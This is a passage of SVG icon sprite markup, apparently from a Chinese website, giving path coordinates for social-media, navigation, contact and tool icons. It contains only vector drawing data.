0 56.8-2.592 84.608-7.616-1.6-0.992-3.2-1.792-4.992-2.592l10.4 1.792c-1.792 0.384-3.616 0.608-5.408 0.8 42.784 24.192 91.392 37.216 140.8 37.216 76.384 0 148.384-29.792 202.4-83.808s83.808-126.016 83.808-202.4c-0.192-48.608-12.8-96.608-36.384-139.2zM514.208 805.792c-171.808 0-248.608-84.384-248.608-147.808 0-32.384 24-55.2 56.992-55.2 73.6 0 54.4 105.6 191.616 105.6 70.208 0 108.992-38.208 108.992-77.216 0-23.392-11.616-49.408-57.792-60.8l-152.8-38.208c-123.008-30.816-145.408-97.408-145.408-160 0-129.792 122.208-178.592 236.992-178.592 105.792 0 230.4 58.4 230.4 136.416 0 33.408-28.992 52.8-62.016 52.8-62.784 0-51.2-86.816-177.6-86.816-62.816 0-97.408 28.384-97.408 68.992s49.6 53.6 92.608 63.392l113.216 25.184c123.808 27.616 155.2 100 155.2 168 0 105.408-80.992 184.192-244.384 184.192z"  ></path></symbol><symbol id="icon-t-" viewBox="0 0 1024 1024"><path d="M571.392 30.72v243.2h232.96V424.96h-232.96v246.784c0 55.808 3.072 91.648 9.216 107.52 6.144 15.872 17.408 28.672 33.792 37.888 21.504 12.8 46.592 18.944 74.24 18.944 49.664 0 98.816-15.872 147.968-47.616v151.552c-41.984 19.456-79.872 32.768-113.664 40.96-33.792 7.68-70.656 11.776-110.08 11.776-45.056 0-84.48-5.632-118.784-16.896-34.304-11.264-64-27.136-88.064-47.616-24.576-20.48-40.96-42.496-50.688-65.536s-14.336-56.832-14.336-100.864V424.96H232.448V288.768c38.4-12.288 71.68-29.696 98.816-52.736 27.648-23.04 49.664-50.688 66.048-82.432 16.384-32.256 28.16-73.216 34.304-122.88h139.776z" fill="#707070" ></path></symbol><symbol id="icon-Facebook" viewBox="0 0 1024 1024"><path d="M589.572 80.31c-27.149 0-52.789 3.018-82.955 15.084-61.839 25.639-92.003 82.955-92.003 174.957v88.987h-85.969v147.808h85.969v426.833h174.957V507.146h119.152l16.59-147.808H589.569v-66.363c0-21.115 1.508-36.197 7.54-43.741 7.54-13.573 22.624-19.607 46.755-19.607h79.937V81.819H589.566z"  ></path></symbol><symbol id="icon-ziyuan" viewBox="0 0 1194 1024"><path d="M0 906.292615a466.271868 466.271868 0 0 0 58.482465 3.732484c114.882162 0.206215 220.649639-41.242923 304.372773-110.840356-107.2316-2.53644-197.780438-78.361554-228.898224-182.458692a229.021952 229.021952 0 0 0 110.634142-3.732484c-112.139508-24.745754-196.666879-131.21436-196.666879-257.995106v-3.320055A234.713476 234.713476 0 0 0 158.950226 385.621331c-65.658734-47.429362-108.92256-128.203627-108.92256-218.9793a271.481542 271.481542 0 0 1 33.179931-131.111253c120.924251 159.85757 301.547633 266.016854 505.225809 279.173347a273.275609 273.275609 0 0 1-6.35141-59.204216c0-143.319158 109.726797-257.76827 245.065449-255.458666C897.590358 1.237288 961.331296 33.612982 1005.997382 84.547992a469.097008 469.097008 0 0 0 155.63017-60.008453A251.107538 251.107538 0 0 1 1053.756687 165.21915a466.746161 466.746161 0 0 0 140.844582-38.52089 503.637956 503.637956 0 0 1-122.285267 131.523682c0.515537 11.094346 0.70113 22.188693 0.70113 33.283039 0 340.254116-246.591438 732.701151-697.397209 732.494937-138.2669 0-267.171656-43.305069-375.57868-117.707303z" fill="#6A6666" ></path></symbol><symbol id="icon-yanpanchuizi" viewBox="0 0 1024 1024"><path d="M543.6 821.5l-1-8.4c0-17.8-14.7-32.6-32.6-32.6H222.5c-17.8 0-32.6 14.7-32.6 32.6v8.4h-3.2c-26.2 0-47.2 21-47.2 47.2v42H591v-42c0-26.2-21-47.2-47.4-47.2zM297.3 600l-147-157.5c-14.7-15.8-14.7-42 2.2-56.7l23.1-21c15.8-14.8 42-14.8 56.7 2.2l146.9 157.5c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.6-42 13.6-56.7-2.2z m196.3-475.5L640.5 282c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.7-42 14.7-56.7-2.2L411.7 200.1c-14.7-15.8-14.7-42 2.1-56.7l23.1-21c15.7-14.7 40.9-13.6 56.7 2.1z m388.7 696.3s0-17.8-14.7-32.6L535.6 452l23.1-21-34.6-38.8 22-20L396 212.8 245.9 352.3l149 159.5 20-17.8 34.6 38.8 27.3-25.2 325.7 333.1c14.7 14.7 33.6 17.8 33.6 17.8l47.2 8.4-1-46.1z m0 0"  ></path></symbol><symbol id="icon-sanren1" viewBox="0 0 1024 1024"><path d="M734.116 663.191c-12.543-9.38-27.096-14.664-42.317-18.978-39.261-10.759-83.772-13.59-114.883-56.904 0 0-15.933-18.944 20.019-65.204 36.175-46.443 39.155-120.06 30.034-176.96-8.971-56.905-60.03-94.863-113.099-94.863-52.957 0-104.055 37.958-113.026 94.863-9.078 56.9-6.139 130.517 30.034 176.96 35.952 46.296 20.02 65.204 20.02 65.204-30.886 42.944-75.026 46.069-114.103 56.607-15.516 4.313-30.328 9.707-43.093 19.275-45.256 33.716-34.13 110.526-34.13 110.526H768.17c-0.004 0.001 11.126-76.809-34.054-110.526z"  ></path><path d="M931.208 686.528c-36.621-26.573-93.117-12.432-128.172-59.881 0 0-13.101-14.965 16.299-51.468 29.439-36.697 31.894-94.756 24.448-139.786-7.328-44.736-48.862-74.728-92.325-74.728-43.17 0-84.815 29.992-92.261 74.728-7.255 45.03-4.687 103.089 24.712 139.786 14.702 18.381 18.76 31.333 19.203 39.594 13.437 4.58 27.283 10.683 39.899 19.985 55.487 40.083 52.324 117.306 50.352 138.96h165.682c-0.038 0 9.01-60.622-27.837-87.19zM92.792 686.528c36.621-26.573 93.117-12.432 128.171-59.881 0 0 13.101-14.965-16.299-51.468-29.438-36.697-31.894-94.756-24.448-139.786 7.328-44.736 48.862-74.728 92.325-74.728 43.17 0 84.815 29.992 92.262 74.728 7.254 45.03 4.687 103.089-24.712 139.786-14.702 18.381-18.76 31.333-19.203 39.594-13.437 4.58-27.283 10.683-39.899 19.985-55.487 40.083-52.324 117.306-50.352 138.96H64.955c0.038 0-9.009-60.622 27.837-87.19z"  ></path></symbol><symbol id="icon-guzhangxiuli" viewBox="0 0 1024 1024"><path d="M689.571109 520.923429l-53.345524 52.467809-38.863238-33.645714-47.201524-44.519619 84.650667-88.112762c95.036952 40.277333 193.633524 23.942095 259.998476-31.939048 65.145905-55.003429 65.145905-163.157333 65.145904-163.157333l-52.175238-19.797333-100.254476 98.742857-146.285714-141.019429 101.034667-99.328L741.648823 0s-101.034667 0-168.423619 64.999619C510.614918 125.415619 490.817585 224.792381 534.947109 314.563048l-87.820191 83.382857-126.439619-119.320381-7.460571-83.529143-118.345143-74.215619-33.401905 32.52419-33.304381 32.524191-33.450667 32.475428 76.166096 115.321905 80.554666 6.826667 129.609143 120.051809L49.766156 774.826667s-9.508571 57.734095 29.159619 95.427047c31.207619 30.329905 87.771429 24.088381 87.771429 24.088381l321.389714-334.409143 46.616381 43.154286 34.620952 33.499429-66.364952 66.31619 285.549714 278.137905c98.06019-25.697524 154.575238-91.91619 186.709334-181.881905l-285.696-278.186667zM174.401585 825.880381a40.082286 40.082286 0 0 1-55.491048 0.292571 37.64419 37.64419 0 0 1-0.292571-54.125714 39.936 39.936 0 0 1 55.588571-0.292571c15.311238 14.921143 15.555048 39.009524 0.195048 54.125714z m622.543238 83.675429l-216.551619-210.895239 32.085333-31.207619 224.256 218.453334-39.789714 23.649524z m76.263619-59.245715l-224.207238-218.453333 32.085333-31.305143 216.502857 210.944-24.380952 38.814476z"  ></path></symbol><symbol id="icon-zhuye" viewBox="0 0 1025 1024"><path d="M845.063 558.68c-76.14-62.34-151.92-125.040-227.88-187.62-34.92-28.74-69.84-57.48-104.82-86.34-3.060 2.22-5.64 4.020-8.1 6-109.26 90.12-218.64 180.18-327.66 270.6-4.020 3.36-6.84 10.62-6.9 16.080-0.42 91.26-0.36 182.58-0.24 273.84 0 28.32 14.94 42.96 43.56 42.96 70.26 0.060 140.46 0 210.72 0 3.78 0 7.56-0.42 12.36-0.72 0-76.26 0-151.5 0-227.28 50.94 0 100.8 0 151.74 0 0 75.54 0 150.84 0 228.060 5.76 0 9.6 0 13.5 0 69.48 0 138.9 0 208.38 0 30.72 0 44.94-14.28 44.94-45.3 0.060-89.7-0.12-179.4 0.18-269.040 0.060-9.24-2.64-15.3-9.78-21.24z" fill="#707070" ></path><path d="M978.623 496.82c-35.7-29.7-71.040-59.82-107.4-88.68-12.36-9.78-17.1-19.8-16.92-35.82 0.96-71.82 0.48-143.7 0.42-215.52 0-17.46-5.52-24.54-20.16-24.66-37.32-0.3-74.64-0.3-111.96 0-13.14 0.12-19.5 6.6-19.98 19.98-0.48 11.88-0.18 23.82-0.18 35.7 0 25.32 0 50.64 0 78.78-6-4.8-9.36-7.44-12.66-10.2-41.4-34.62-82.8-69.24-124.26-103.86-36.42-30.3-70.44-30.36-106.92 0-75.96 63.18-151.86 126.48-227.82 189.72-61.56 51.3-123.12 102.66-184.74 153.96-17.82 14.88-18.42 22.38-3.24 40.38 8.7 10.32 17.28 20.7 25.98 31.020 13.020 15.42 21.6 16.2 37.080 3.24 102.060-85.14 204.12-170.4 306.24-255.54 33.12-27.66 66.36-55.32 99.9-83.28 33.48 27.9 66.42 55.32 99.3 82.74 102.36 85.44 204.78 170.88 307.14 256.32 15.3 12.78 23.82 11.88 36.96-3.72 8.94-10.62 17.82-21.3 26.76-31.92 13.98-16.62 13.26-24.66-3.54-38.64z" fill="#707070" ></path></symbol><symbol id="icon-jiantou-left-copy" viewBox="0 0 1024 1024"><path d="M553.929 989.997l0-808.748 198.812 206.519c5.288 5.287 13.859 5.287 19.146 0l41.484-41.484c5.287-5.288 5.287-13.859 0-19.146l-250.27900001-259.976c-0.252-0.299-0.513-0.596-0.79399999-0.879l-1.389-1.389-38.598-40.09399999c-2.831-2.83-6.604-4.129-10.31-3.93000001-3.715-0.208-7.49699999 1.092-10.332 3.927l-39.984 41.485c-0.267 0.268-0.511 0.546-0.749 0.829l-250.324 260.027c-5.289 5.28799999-5.288 13.859 0 19.146l41.484 41.484c5.287 5.287 13.859 5.287 19.146-1e-8l196.948-204.58299999 0 806.809c0 7.477 6.062 13.539 13.539 13.539l58.669 0c7.47600001 0 13.539-6.061 13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-left" viewBox="0 0 1024 1024"><path d="M989.997 470.071l-808.748 0 206.519-198.812c5.287-5.288 5.287-13.859 0-19.146l-41.484-41.484c-5.288-5.287-13.859-5.287-19.146 0l-259.976 250.27900001c-0.299 0.252-0.596 0.513-0.879 0.79399999l-1.389 1.389-40.09399999 38.598c-2.83 2.831-4.129 6.604-3.93000001 10.31-0.208 3.715 1.092 7.49699999 3.927 10.332l41.485 39.984c0.268 0.267 0.546 0.511 0.829 0.749l260.027 250.324c5.28799999 5.289 13.859 5.288 19.146 0l41.484-41.484c5.287-5.287 5.287-13.859-1e-8-19.146l-204.58299999-196.948 806.809 0c7.477 0 13.539-6.062 13.539-13.539l0-58.669c0-7.47600001-6.061-13.539-13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-right" viewBox="0 0 1024 1024"><path d="M34.003 553.929l808.748 0-206.519 198.812c-5.287 5.288-5.287 13.859 0 19.146l41.484 41.484c5.288 5.287 13.859 5.287 19.146 0l259.976-250.27900001c0.299-0.252 0.596-0.513 0.879-0.79399999l1.389-1.389 40.09399999-38.598c2.83-2.831 4.129-6.604 3.93000001-10.31 0.208-3.715-1.092-7.49699999-3.927-10.332l-41.485-39.984c-0.268-0.267-0.546-0.511-0.829-0.749l-260.027-250.324c-5.28799999-5.289-13.859-5.288-19.146 0l-41.484 41.484c-5.287 5.287-5.287 13.859 1e-8 19.146l204.58299999 196.948-806.809 0c-7.477 0-13.539 6.062-13.539 13.539l0 58.669c0 7.47600001 6.061 13.539 13.539 13.539z"  ></path></symbol><symbol id="icon-jiantou-right-copy" viewBox="0 0 1024 1024"><path d="M470.071 34.003l0 808.748-198.812-206.519c-5.288-5.287-13.859-5.287-19.146 0l-41.484 41.484c-5.287 5.288-5.287 13.859 0 19.146l250.27900001 259.976c0.252 0.299 0.513 0.596 0.79399999 0.879l1.389 1.389 38.598 40.09399999c2.831 2.83 6.604 4.129 10.31 3.93000001 3.715 0.208 7.49699999-1.092 10.332-3.927l39.984-41.485c0.267-0.268 0.511-0.546 0.749-0.829l250.324-260.027c5.289-5.28799999 5.288-13.859 0-19.146l-41.484-41.484c-5.287-5.287-13.859-5.287-19.146 1e-8l-196.948 204.58299999 0-806.809c0-7.477-6.062-13.539-13.539-13.539l-58.669 0c-7.47600001 0-13.539 6.061-13.539 13.539z"  ></path></symbol><symbol id="icon-youxiang1" viewBox="0 0 1024 1024"><path d="M801.168 180.784H224.787c-59.756 0-108.134 48.353-108.134 107.959v444.603c0 59.705 48.403 108.034 108.134 108.034h576.381c59.755 0 108.132-48.379 108.132-108.034V288.744c0-59.657-48.377-107.96-108.132-107.96z m-162.25 290.738l216.365-166.083v427.413l-216.365-261.33z m162.25-236.696c14.593 0 27.75 5.887 37.445 15.235L508.426 503.576 187.885 250.061c-0.099-0.073-0.223-0.099-0.322-0.148 9.721-9.25 22.729-15.087 37.224-15.087h576.381zM170.671 732.951V305.34l216.761 171.425-216.761 256.186z m54.116 54.362c-8.78 0-16.745-2.572-24.09-6.232L429.85 510.303l61.585 48.723c9.695 7.668 23.373 7.768 33.216 0.198l71.381-54.783L825.11 781.13c-7.272 3.661-15.236 6.183-23.941 6.183H224.787z"  ></path></symbol><symbol id="icon-dianhua1" viewBox="0 0 1024 1024"><path d="M418.45 367.881c30.34-30.34 32.869-78.38 5.056-111.249l-85.965-108.72c-27.813-36.663-80.909-41.72-116.306-13.907-2.529 2.528-5.057 2.528-5.057 5.057l-75.852 75.852c-72.06 72.059 30.34 266.745 217.442 453.846 185.837 185.838 376.73 285.71 450.054 216.178l74.588-74.587c32.869-32.87 32.869-85.966 0-116.307l-5.057-5.056-108.72-85.966c-32.87-27.812-80.91-25.284-111.25 5.057l-46.776 46.775c-50.567-30.34-94.814-64.474-134.005-102.4-39.19-39.19-72.059-83.437-102.4-134.005l44.247-50.568z m-39.19-74.587c8.849 11.378 8.849 27.812-2.53 36.662l-60.68 64.474c-8.85 8.849-11.378 22.755-5.057 32.869C343.862 487.98 385.58 542.34 433.62 591.644c48.04 48.04 103.664 89.758 164.345 122.628 11.378 5.056 24.02 2.528 32.87-5.057l64.474-64.474c11.377-11.378 25.284-11.378 36.661-2.529l108.721 88.494s2.529 0 2.529 2.529c11.378 10.113 11.378 27.812 1.264 37.925 0 0 0 1.265-1.264 1.265l-77.116 74.587c-36.662 36.662-208.593-55.624-372.939-217.442-164.345-161.817-252.84-336.276-217.442-372.938l78.38-78.38c11.378-8.85 30.341-8.85 39.19 5.057l85.966 109.985z"  ></path></symbol><symbol id="icon-xinxi" viewBox="0 0 1500 1024"><path d="M1025.49748193 407.09256296H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.23053101v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.23053099zM1025.49748193 557.27524095H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.230531v-53.47489101c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.47489101c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230531zM1025.49748193 702.91383595H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.230532v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230531h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230531v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230532zM568.52505393 412.26341695H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831C482.47235893 340.65492595 503.12728493 319.99999995 528.61118993 319.99999995h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883101 0 25.46966-20.65492601 46.12458599-46.13883 46.12458599zM568.52505393 562.46033995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831 0-25.483905 20.65492601-46.138831 46.138831-46.138831h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.138831 0 25.483905-20.65492601 46.138831-46.13883 46.138831zM568.52505393 708.08468995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.13883101 0-25.483905 20.65492601-46.138831 46.138831-46.13883099h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883099 0 25.483905-20.65492601 46.138831-46.13883 46.13883101z"  ></path></symbol><symbol id="icon-gongju" viewBox="0 0 1024 1024"><path d="M790.62142613 77.74625063h3.84684415l-82.98192377 82.98192376c-14.61800776 14.61800776-14.61800776 38.24862181 0 52.86662956l91.44498089 91.44498089c7.03422929 7.03422929 16.48647493 10.99098328 26.37835988 10.99098329s19.34413058-3.95675399 26.37835986-10.99098329l84.7404811-84.74048108c2.08828683 41.54591679-12.85945044 82.98192376-43.19456428 113.20712777-28.1369172 28.1369172-67.15490785 42.97474462-106.39271815 42.97474463-21.65223705 0-43.41438396-4.50630314-63.41797352-13.95854877-5.0558523-2.41801631-10.55134396-3.51711466-15.93692578-3.51711464-9.67206529 0-19.23422074 3.73693431-26.48826969 10.88107344L373.62352051 681.59087201a37.02642448 37.02642448 0 0 0-7.36395879 42.31528562c26.92790904 57.26302288 15.27746676 125.51702905-29.01619585 169.81069166-27.91709753 27.91709753-65.28644068 43.52429379-104.63416083 43.52429379-2.85765565 0-5.71531131-0.10990983-8.68287679-0.21981966l83.20174342-83.20174342c7.03422929-7.03422929 10.99098328-16.48647493 10.99098328-26.37835988s-3.95675399-19.4540404-10.99098328-26.37835988l-91.4449809-91.44498087c-7.25404895-7.25404895-16.81620442-10.99098328-26.37835985-10.99098329s-19.12431091 3.62702449-26.37835987 10.99098329L81.15345545 791.1709753c-1.20900816-40.22699881 13.84863893-79.79453861 43.63420362-109.58010329 28.1369172-28.1369172 67.26481767-43.19456429 106.61253782-43.08465445 20.88286823 0 41.76573645 4.17657364 61.10986702 12.96936025 4.94594248 2.19819665 10.11170462 3.29729499 15.27746676 3.297295 9.78197511 0 19.34413058-3.73693431 26.48826969-10.88107346L647.18909434 330.75868571c10.99098328-10.99098328 14.0684586-27.58736804 7.6936883-41.76573646-25.93872054-57.59275239-14.0684586-123.31883241 30.22520401-167.61249501 28.1369172-28.24682702 65.94589967-43.63420362 105.51343948-43.63420361m0-39.34772014c-24.94953204 0-49.12969525 4.72612281-71.99094048 14.17836843-23.08106488 9.45224563-43.63420362 23.19097472-61.32968668 40.8864578-27.47745819 27.47745819-45.50267078 61.87923587-52.31708043 99.68821835-6.7044998 37.25943332-1.97837699 75.50805513 13.51890944 110.67920161l-311.04482681 311.04482682c-23.52070422-10.33152428-49.78915426-15.82701592-76.05760428-15.82701593-50.66843291 0-99.57830852 19.89367974-134.30981569 54.62518691-18.57476174 18.57476174-32.75313017 40.22699881-42.20537579 64.29725218-9.34233578 23.74052389-13.7387291 48.79996575-12.96936028 74.29904697 0.43963933 15.71710609 10.22161446 29.56574503 24.83962221 35.28105634 4.72612281 1.86846716 9.56215546 2.74774582 14.50809792 2.7477458 10.22161446 0 20.33331907-3.95675399 27.80718772-11.54053244l80.23417794-80.23417795 88.69723506 88.69723508-81.88282544 81.88282543c-10.99098328 10.99098328-14.39818811 27.25763854-8.90269644 41.76573645s19.01440108 24.39998288 34.40177764 25.27926155c3.62702449 0.21981966 7.3639588 0.32972949 10.9909833 0.32972951 24.72971239 0 48.90987561-4.83603264 71.66121098-14.28827827 22.75133539-9.45224563 43.19456429-23.19097472 60.6702277-40.66663813 55.72428521-55.6143754 70.56211266-141.12422531 37.36934315-213.1151658L712.03589569 398.68296239c24.29007304 11.21080295 51.54771157 17.14593393 78.91525995 17.14593392 50.66843291 0 99.57830852-19.89367974 134.19990585-54.51527708 37.47925299-37.36934315 57.37293272-89.4666039 54.6251869-142.99269246-0.76936882-15.49728642-10.66125378-29.1261057-25.16935172-34.73150716-4.61621299-1.75855733-9.34233578-2.63783598-14.0684586-2.63783599-10.22161446 0-20.33331907 3.95675399-27.80718769 11.54053245l-83.4215631 83.31165326-88.69723506-88.69723507 81.55309593-81.55309594c11.10089311-11.10089311 14.50809792-27.8071877 8.68287678-42.31528562-5.82522114-14.61800776-19.7837699-24.29007304-35.50087599-24.72971238-1.42882783 0-3.07747532-0.10990983-4.72612281-0.10990983z" fill="#333333" ></path><path d="M361.2037094 475.18020603c-5.0558523 0-10.11170462-1.97837699-13.95854878-5.82522116l-90.34588253-91.00534155-56.82338356 58.36212121c-7.69368829 7.91350795-17.91530275 12.19999145-28.90628602 12.30990127-10.88107345 0.10990983-21.32250757-4.17657364-29.1261057-11.87026193L67.19490669 362.52262739c-19.12431091-19.01440108-19.23422074-50.11888375-0.32972951-69.35310449 35.61078582-36.16033498 124.19811105-125.84675855 177.83410946-178.82329796 45.06303145-44.51348228 104.85398049-69.90265367 177.94401929-75.50805513 57.59275239-4.50630314 108.48100496 4.83603264 133.76026651 10.77116361 10.55134396 2.52792617 17.80539291 11.7603521 17.80539292 22.53151573s-7.47386864 20.00358958-18.02521257 22.42160589c-22.75133539 5.16576213-78.91525995 20.55313873-109.36028364 53.63599841-19.56395023 21.10268789-33.19276951 36.81979397-58.47203105 67.15490784l-0.54954915 0.659459c-17.14593393 20.55313873-30.22520401 41.54591679-2.08828683 71.33148149 19.34413058 20.4432289 68.80355533 66.60535868 69.35310449 67.04499799 7.91350795 7.3639588 8.35314729 19.7837699 0.98918849 27.80718771-7.3639588 7.91350795-19.7837699 8.35314729-27.80718769 0.98918849-2.08828683-1.97837699-50.99816242-47.48104777-71.11166181-68.80355534-28.68646635-30.44502369-29.45583521-59.02158021-25.05944189-77.59634194 5.0558523-21.21259773 18.35494207-37.25943332 25.60899104-45.83240029l0.54954917-0.54954916c22.86124522-27.36754837 37.58916282-44.62339211 59.79094904-68.69364551 17.58557325-19.12431091 40.66663812-33.19276951 63.52788335-43.52429378-61.65941619-4.28648348-147.49899562 3.51711466-209.04850198 64.29725219-53.52608856 52.75671975-142.00350397 142.33323347-177.50437996 178.38365862-3.84684415 3.84684415-3.73693431 10.11170462 0.10990985 13.95854878l74.84859612 74.62877646c0.10990983 0.10990983 0.43963933 0.43963933 0.98918848 0.43963934 0.659459 0 0.98918849-0.32972949 0.9891885-0.43963934l57.15311306-58.69185071c7.3639588-7.58377846 17.14593393-11.7603521 27.69727786-11.76035211 10.55134396-0.10990983 20.4432289 4.06666381 27.80718772 11.54053246l90.5657022 91.2251612c7.69368829 7.69368829 7.58377846 20.1134994-0.10990983 27.8071877-3.84684415 3.73693431-8.79278662 5.60540147-13.84863893 5.60540149zM797.65565545 908.55467674c-7.14413913 0-13.7387291-2.74774582-18.79458143-7.80359815L544.97294984 666.75304458c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718772s20.1134994-7.69368829 27.80718771 0L797.76556527 863.93128462l60.23058838-60.23058838-224.98542775-224.98542774c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718769s20.1134994-7.69368829 27.80718771 0l233.99803402 233.99803401c5.0558523 5.0558523 7.80359813 11.65044228 7.80359813 18.79458142 0 7.14413913-2.74774582 13.7387291-7.80359813 18.7945814L816.45023685 900.75107859c-4.94594248 5.0558523-11.65044228 7.80359813-18.7945814 7.80359815z m69.24319465-95.84137422z" fill="#333333" ></path></symbol><symbol id="icon-sanren" viewBox="0 0 1024 1024"><path d="M748.034 709.084l209.59 1.498c0-109.09-53.345-265.15-191.627-265.15-73.783 0-114.829 38.086-146.035 91.315 63.432 31.875 101.528 103.193 128.072 172.337z m17.964-546.527c-38.791 0-73.845 15.981-98.957 41.71 25.303 32.582 40.376 73.506 40.376 117.954 0 32.74-8.184 63.564-22.603 90.557 22.799 16.564 50.847 26.34 81.184 26.34 76.372 0 138.282-61.91 138.282-138.28s-61.91-138.28-138.282-138.28zM244.762 708.061l-209.59 1.498c0-109.09 53.346-265.148 191.627-265.148 73.783 0 114.83 38.085 146.035 91.313-63.432 31.875-101.527 103.194-128.072 172.337z m-17.964-546.526c38.791 0 73.846 15.981 98.958 41.71-25.304 32.582-40.377 73.506-40.377 117.953 0 32.74 8.185 63.565 22.603 90.558-22.798 16.564-50.847 26.34-81.184 26.34-76.371 0-138.282-61.91-138.282-138.28 0-76.371 61.91-138.281 138.282-138.281z"  ></path><path d="M235.002 888.628c0-151.852 68.17-365.312 260.653-365.312 192.484 0 266.74 217.228 266.74 369.08"  ></path><path d="M303.173 322.043a188.099 188.099 0 1 0 384.966 0 188.099 188.099 0 1 0-384.966 0z"  ></path></symbol><symbol id="icon-qianbi" viewBox="0 0 1024 1024"><path d="M613.014588 192.271059l230.701177 193.596235-451.704471 538.322824-230.701176-193.536zM129.084235 769.024l230.701177 193.596235-244.434824 57.042824zM876.001882 347.376941l-230.701176-193.596235 51.621647-61.44a120.470588 120.470588 0 0 1 169.984-14.697412l45.658353 38.309647c51.079529 42.887529 57.705412 119.145412 15.058823 169.923765l-51.621647 61.500235z"  ></path></symbol><symbol id="icon-anquanmaogongren" viewBox="0 0 1024 1024"><path d="M730.018909 1024h-0.069818c-16.64 0-30.114909-14.429091-30.114909-32.186182 0-17.780364 13.498182-32.186182 30.114909-32.186182h173.614545c-9.821091-31.325091-27.927273-55.714909-55.319272-75.031272-17.570909-12.404364-39.936-23.04-73.867637-35.863273a1705.821091 1705.821091 0 0 0-18.269091-6.749091l-18.757818-6.865455c-110.08-40.424727-158.021818-76.008727-158.021818-165.12 0-28.858182 8.517818-53.899636 23.808-79.19709 4.817455-8.005818 9.960727-15.499636 17.152-25.437091-3.584 4.957091 12.8-17.454545 16.290909-22.411637 23.296-33.140364 33.117091-58.810182 33.117091-98.234182V348.16H368.477091v96.558545c0 39.424 9.821091 65.093818 33.117091 98.21091 3.444364 4.957091 19.549091 26.926545 16.453818 22.667636 7.121455 9.821091 12.194909 17.245091 16.989091 25.204364 15.290182 25.297455 23.808 50.362182 23.808 79.19709 0 89.181091-47.988364 124.648727-158.626909 165.143273l-18.152727 6.609455c-5.934545 2.164364-11.869091 4.328727-17.757091 6.539636-34.606545 13.032727-57.134545 23.691636-74.775273 36.212364-13.847273 9.844364-27.764364 26.670545-41.728 50.501818a16.756364 16.756364 0 0 0 4.770909 22.178909 14.359273 14.359273 0 0 0 7.982545 2.443636h147.665455c16.64 0 30.114909 14.429091 30.114909 32.186182 0 17.780364-13.498182 32.186182-30.114909 32.186182H115.013818C90.042182 1024 69.818182 1002.356364 69.818182 975.732364c0-3.258182 0.302545-6.516364 0.930909-9.681455 10.984727-57.483636 39.470545-102.516364 85.457454-135.144727 90.647273-64.372364 242.385455-64.372364 242.385455-160.907637 0-64.372364-90.368-96.256-90.368-225.28V348.16h421.725091v96.558545c0 129.024-90.368 160.907636-90.368 225.28 0 96.535273 150.714182 96.535273 241.896727 160.907637 51.968 36.677818 81.710545 89.064727 89.250909 157.137454 1.954909 17.640727-9.867636 33.652364-26.391272 35.723637-1.163636 0.162909-2.327273 0.232727-3.537455 0.232727h-210.781091z"  ></path><path d="M354.583273 135.470545c-51.083636 51.293091-79.639273 127.115636-79.639273 212.945455h480.628364c0-86.388364-29.090909-162.769455-80.197819-213.504l-14.266181 85.876364c-5.515636 33.442909-34.071273 57.949091-67.584 57.949091h-157.090909c-33.512727 0-62.068364-24.506182-67.560728-57.949091l-14.289454-85.317819z m160.954182-65.792c-36.817455 0-69.771636 7.819636-98.885819 21.178182l19.223273 118.225455h157.090909l19.781818-118.760727a233.309091 233.309091 0 0 0-97.210181-20.64291zM206.266182 418.117818c-19.223273 0-34.048-15.592727-34.048-34.56 0-18.944 15.36-34.56 34.048-34.56C206.824727 156.090182 326.050909 0 515.537455 0s308.712727 156.090182 308.712727 348.439273c19.223273 0 34.048 15.592727 34.048 34.56 0 18.967273-15.36 34.56-34.048 34.56l-617.984 0.558545z"  ></path><path d="M528.221091 1024a49.826909 49.826909 0 0 0 36.072727-16.081455 44.450909 44.450909 0 0 0 10.868364-38.4l-21.783273-116.386909 29.602909-31.650909a33.745455 33.745455 0 0 0 0-45.521454l-42.589091-45.498182a28.788364 28.788364 0 0 0-42.589091 0l-42.612363 45.498182a33.745455 33.745455 0 0 0 0 45.521454l29.626182 31.650909-21.806546 116.363637a44.450909 44.450909 0 0 0 10.891636 38.4c9.565091 10.24 22.528 16.011636 36.049455 16.104727H211.037091l-105.076364-34.443636 9.937455-82.618182 142.778182-76.8 166.050909-109.102546L395.636364 594.781091 349.090909 512l-10.030545-109.940364 374.644363-21.178181L681.518545 512l-56.878545 119.761455v81.268363l35.141818 43.473455L886.807273 861.090909l61.370182 128.465455L824.878545 1024H528.221091z"  ></path></symbol><symbol id="icon-arrow-up-copy" viewBox="0 0 1000 1000"><path d="M856.6875 417.31250001l-312.5-312.5c-24.4063-24.4063-63.9688-24.4063-88.375-1e-8l-312.5 312.50000001c-24.4063 24.4063-24.4063 63.9688 1e-8 88.37499999 24.4063 24.4063 63.9688 24.4063 88.37499998 0l205.81250001-205.8125 0 599.125c0 34.5313 27.9688 62.5 62.5 62.5s62.5-27.9688 62.5-62.5l0-599.125 205.8125 205.8125c12.1875 12.1875 28.1875 18.31250001 44.1875 18.3125s32-6.0938 44.1875-18.31250001c24.4063-24.4063 24.4063-63.9688 0-88.37499998z"  ></path></symbol><symbol id="icon-santiaogangshouqi" viewBox="0 0 1024 1024"><path d="M20.82816 199.68v123.904H1003.52V199.68H20.82816z m0 619.52H1003.52V695.296H20.82816V819.2z 